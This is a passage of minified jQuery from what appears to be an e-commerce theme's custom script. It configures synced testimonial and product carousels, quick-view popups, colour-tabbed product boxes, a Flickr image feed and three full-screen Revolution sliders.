sync1=$(".noo-testimonial-sync2"),sync2=$(".noo-testimonial-sync1");sync1.owlCarousel({singleItem:!0,slideSpeed:1e3,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200});function syncPosition(el){var current=this.currentItem;$(".noo-testimonial-sync1").find(".owl-item").removeClass("synced").eq(current).addClass("synced"),$(".noo-testimonial-sync1").data("owlCarousel")!==void 0&&center(current)}$(".noo-testimonial-sync1").on("click",".owl-item",function(e){e.preventDefault();var number=$(this).data("owlItem");sync1.trigger("owl.goTo",number)}),sync2.owlCarousel({items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,2],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).click()}});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems,num=number,found=!1;for(var i in sync2visible)if(num===sync2visible[i])var found=!0;found===!1?num>sync2visible[sync2visible.length-1]?sync2.trigger("owl.goTo",num-sync2visible.length+2):(num-1===-1&&(num=0),sync2.trigger("owl.goTo",num)):num===sync2visible[sync2visible.length-1]?sync2.trigger("owl.goTo",sync2visible[1]):num===sync2visible[0]&&sync2.trigger("owl.goTo",num-1)}$(".noo_testimonial").each(function(){$(this).owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1],itemsTablet:[768,1],slideSpeed:500,paginationSpeed:800,rewindSpeed:1e3,autoHeight:!1,addClassActive:!0,autoPlay:!0,loop:!0,pagination:!0,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}),$(".noo-qucik-view").length>0&&$(".noo-qucik-view").magnificPopup({type:"ajax"}),$(".box-inner").each(function(){var first_color=$(this).find(".product-box-header li:first-child span").data("color");$(this).find(".product-box-header li:first-child span").css("background",first_color).addClass("acitve"),$(this).find(".box-content h3").css("color",first_color),$(this).find(".box-description-tab").css("background-color",first_color)}),$(".product-box-header li span").mousemove(function(){var $parent=$(this).closest(".box-inner");$parent.find(".product-box-header li span").removeAttr("style").removeClass("acitve");var color=$(this).data("color"),id=$(this).data("id");$(this).css("background",color).addClass("acitve"),$parent.find(".box-content-tab").hide(),$parent.find(id).show()}),$(".sync1").owlCarousel({singleItem:!0,slideSpeed:1e3,navigation:!1,pagination:!1,autoHeight:!0,responsiveRefreshRate:200}),$(".sync2").owlCarousel({items:4,itemsDesktop:[1199,4],itemsDesktopSmall:[979,4],itemsTablet:[768,3],itemsMobile:[479,2],pagination:!1,responsiveRefreshRate:100}),$(".sync2").on("click",".owl-item",function(e){e.preventDefault();var number=$(this).data("owlItem");$(".sync1").trigger("owl.goTo",number)}),$(".widget_recent_entries .post_list_widget li").each(function(){var post_thumb=$(this).find(".post-thumb");post_thumb.css("background-image",'url("'+post_thumb.attr("data-bg")+'")')}),$(".noo-simple-product-slider li").each(function(){var slider_item=$(this).find(".noo-simple-slider-item");slider_item.css("background-image",'url("'+slider_item.attr("data-bg")+'")')}),$(".flickr-badge-wrapper").length>0&&$(".flickr-badge-wrapper").jflickrfeed({limit:9,qstrings:{id:""},itemTemplate:'<a class="flickr_badge_image" href="<<image_b>>"><img src="<<image_s>>" alt="<<title>>" /></a>'},function(data){$(".flickr_badge_image").magnificPopup({type:"image",gallery:{enabled:!0}})}),$("#rev_slider_1").length>0&&revSlider_1(),$("#rev_slider_2").length>0&&revSlider_2(),$("#rev_slider_3").length>0&&revSlider_3(),$(".tab-content .tab-pane table").addClass("table table-hover").css({"text-align":"center",margin:" auto",width:"100%","max-width":"600px"}).wrap("<div class='table-responsive'></div>")});function revSlider_1(){$("#rev_slider_1").show().revolution({sliderType:"standard",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"on",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:50,swipe_direction:"horizontal",drag_block_vertical:!1},bullets:{enable:!0,hide_onmobile:!0,hide_under:600,style:"ares",hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,direction:"vertical",h_align:"right",v_align:"center",h_offset:30,v_offset:0,space:5,tmp:'<span class="tp-bullet-title"></span>'}},responsiveLevels:[1240,1024,778,480],visibilityLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[600,768,960,720],lazyType:"none",parallax:{type:"mouse",origo:"slidercenter",speed:2e3,levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],type:"mouse"},shadow:0,spinner:"off",stopLoop:"on",stopAfterLoops:2,stopAtSlide:1,shuffle:"off",autoHeight:"off",fullScreenAutoWidth:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",fullScreenOffset:"",hideThumbsOnMobile:"on",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})}function revSlider_2(){$("#rev_slider_2").show().revolution({sliderType:"standard",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"hades",enable:!0,hide_onmobile:!1,hide_onleave:!1,tmp:'<div class="tp-arr-allwrapper"><div class="tp-arr-imgholder"></div></div>',left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0}}},visibilityLevels:[1240,1024,778,480],gridwidth:1240,gridheight:868,lazyType:"none",shadow:0,spinner:"spinner0",stopLoop:"on",stopAfterLoops:1,stopAtSlide:0,shuffle:"off",autoHeight:"off",fullScreenAutoWidth:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",fullScreenOffset:"",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})}function revSlider_3(){$("#rev_slider_3").show().revolution({sliderType:"standard",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"zeus",enable:!0,hide_onmobile:!1,hide_onleave:!1,tmp:'<div class="tp-title-wrap">  	<div class="tp-arr-imgholder"></div> </div>',left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0}}},visibilityLevels:[1240,1024,778,480],gridwidth:1240,gridheight:868,lazyType:"none",shadow:0,spinner:"spinner0",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",fullScreenAutoWidth:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",fullScreenOffset:"",disableProgressBar:"on",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})}$(window).load(function(){$(".noo-page-heading").addClass("eff"),$(".page-title").addClass("eff"),$(".noo-page-breadcrumb").addClass("eff"),$(".noo-spinner").remove()});
//# sourceMappingURL=/cdn/shop/t/2/assets/custom_beautify.js.map?v=178238411599459180441536877657
